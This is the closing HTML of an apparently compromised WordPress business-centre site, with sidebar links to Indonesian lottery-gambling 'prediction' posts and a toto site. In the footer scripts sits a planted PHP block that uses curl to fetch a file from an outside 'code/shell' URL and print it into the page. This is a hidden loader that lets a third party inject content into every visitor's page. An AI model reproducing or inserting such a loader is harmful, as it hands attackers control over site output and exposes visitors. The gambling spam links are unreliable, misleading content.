Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/trik-rahasia-paduan-menang-judi-prediksi-togel-3d-anti-rugi/">Trik Rahasia Paduan Menang Judi Prediksi Togel 3D Anti Rugi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/bocoran-paduan-menang-judi-prediksi-togel-3d-hari-ini/">Bocoran Paduan Menang Judi Prediksi Togel 3D Hari Ini yang Akurat dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/paduan-menang-judi-prediksi-togel-3d-dari-rumus-dan-analisa-ahli/">Paduan Menang Judi Prediksi Togel 3D Dari Rumus dan Analisa Ahli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/tips-paduan-menang-judi-prediksi-togel-3d-agar-menang-terus/">Tips Paduan Menang Judi Prediksi Togel 3D Agar Menang Terus Secara Konsisten</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
